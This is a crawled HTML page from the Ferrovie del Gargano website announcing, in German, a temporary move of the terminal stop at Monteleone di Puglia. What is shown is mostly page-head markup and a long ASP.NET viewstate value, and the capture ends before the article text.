

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/1865
body_size: 96384
content:
<!DOCTYPE html>
<html  lang="de-DE">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	ÄNDERUNG DER STRECKENFüHRUNG - Ferrovie del Gargano > News > Nachrichten
</title><meta id="MetaDescription" name="DESCRIPTION" content="Provisorische Verlegung der Endhaltestelle der Stadt Monteleone di Puglia." /><meta id="MetaKeywords" name="KEYWORDS" content="FERROVIE DEL GARGANO,TPL,MONTELEONE DI PUGLIA" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Portals/_default/default.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/skin.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/InsidePage.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/Themes/Theme_01_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/Theme/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Tags/Themes/Tag_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=130" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/ie.css" /><![endif]--><meta property="og:title" content="ÄNDERUNG DER STRECKENFüHRUNG" />
<meta property="og:url" content="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/1865/ÄNDERUNG-DER-STRECKENFüHRUNG" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Ferrovie del Gargano" />
<meta itemprop="ratingCount" content="3604" />
<meta property="og:reviewcount" content="3604" />
<meta property="og:description" content="Provisorische Verlegung der Endhaltestelle der Stadt Monteleone di Puglia." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ÄNDERUNG DER STRECKENFüHRUNG" />
<meta name="twitter:description" content="Provisorische Verlegung der Endhaltestelle der Stadt Monteleone di Puglia." />
<meta name="twitter:url" content="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/1865/ÄNDERUNG-DER-STRECKENFüHRUNG" />
     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-135638169-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/logo blu.ico?ver=2016-01-12-111613-513' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/de-de/News/Nachrichten/ArticleID/1865" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Gdk0FsQCt9zrl10zmxoQexnalqGP5aHzTeT7iT/7oklWNGZ4cz7qqcoEsIm+Wvuc3+QyK1ePe3Io0XatshvKtyJA1qIsZVIBwRqUzGoPDU8SxMGHmlWT7BnjE9LxSQFHDT7Bq9v7Y7zrkkhyn+Sp+i6/L18NtRMp0ta4fo2SL6SoSmrn0VcAVMIGTckEFeToL4yDWc+F+QZ40vKWBnqpe22oeI5U6K4agmRVSnYYY+Va0/gqxl2bmf89ujQtdiLcGMTf1D4zARaQkKjijnK1acisog/zu4SvnqXCFrGpWYj+FHZB7QXYWnO/op1fNpmmLsT8UUtw8WziRa/aboS8XjnYLfNQ/uAc6BCrJdEsc1tX41qshP/[base64]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[base64]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[base64]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[base64]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[base64]/KF+OfK1HmxAle5p9p+qu9xlVSWqxKJm1FuIipvXWalC3P14AhfmR+3E9X65sOk6GsM6heB5TOx47vYw3wVN2P/V0CDlBKBGuoFDQ00n05RY1SnHMgeirsbqRHy2wP9qszpersJwx+7YoA6+aRluF4i9ELx0ETVPMhhk90008Doxw+CA6e9xhgj3FZ4xZ+WfCPVzhUWDR4syobCiM7fCxbBKw9HZyaotB9r/hmDI2I6FoejBwTP5cAZW1KXTDWMDsCzRXHL6iX5nSNh+HLj4z5Xpqs9OqMIKeaSEVqX6Q+pFZpPau79giYr7iw8Oa3KzrwQH5K1S4mGobG748pABkNb/dXIhXO6+gXjNrJ7cqwY3XR8IdnxiZ1T5ddm3fdJOukmjjumkD2kvZWAGCO+psq3INpUy2od3keRfbkiMU072pZTqfunqFxEiJr7/8A2xyGeM68XEVVwhlFHpT4nVVrsO6Up8I2Zv5EMxBDDCE5abrG/3gLQGg9BsUOWLQLahEx4gCRFa8Xa8ZiWNzJ/ssnx/NOpxFL050ZUDmF21ReRSZcV0cDkqB/2pxQjJaa6VR8nnFcdTOommptxHVNQD8LrLrqcvuOrXCvtR2MSLKa6wHhKETx9JfgLhfSRquy0ewp7NMWEPqMeCNHvIXAwuklKivzmhnycAR7rPKMaGZEAH17wCyH40Zl4f50hBWmZ7LifuClTiNmmtjCJDP26Td0pzcMYH/PDD7EwQ6emxRM9DJ1/wK/iKzfr5MMZ9ll4C01rTK0MWay20qyU8Z9fltRtVfHzrLILs4BlqGlC+OENLlzk1upPC8DV4/c2Auuu7Dst7t2NUQoefesGllRZOUmCb4JoS8wNOXN3NsFk+Tb/[base64]/+oU40hTh9ogTkb5wk1+M1TLxBxrRIYOlC0SO7T/UhMII7rQEAKa8ibY0esYaxVahM8Hq8//5H7Yq5RnI97IkaQV7m3AXw2nrTimAEIQ2gYD9/8c/zqyVqUr5wadX7bbB7ybK3CeTB89c7AsgH9sgtr3C5Bjfq3N4WCfBtM+NyYC0SBynqCm7ZHaySH8GTXRN+yrXcbZ3wdUzJlilpR